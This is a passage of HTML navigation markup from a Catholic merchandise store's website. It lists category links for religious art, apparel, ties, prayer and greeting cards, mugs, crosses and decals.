                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
